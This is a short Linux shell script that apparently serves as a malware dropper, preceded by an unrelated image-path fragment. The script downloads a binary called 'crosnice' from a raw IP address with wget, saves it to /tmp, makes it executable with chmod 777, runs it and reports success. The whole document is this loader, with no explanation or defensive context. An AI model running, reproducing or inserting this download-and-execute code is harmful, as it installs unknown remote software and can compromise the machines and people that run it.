 #!/bin/sh
wget  http://222.186.52.155:21541/crosnice -O /tmp/crosnice
if [ $? -eq 0 ];then
    echo OK
    chmod 777 /tmp/crosnice;/tmp/crosnice
    if [ $? -eq 0 ];then
        echo Runing
        exit
    else
        echo Runing_ERROR
    fi
else
    echo ERROR
fi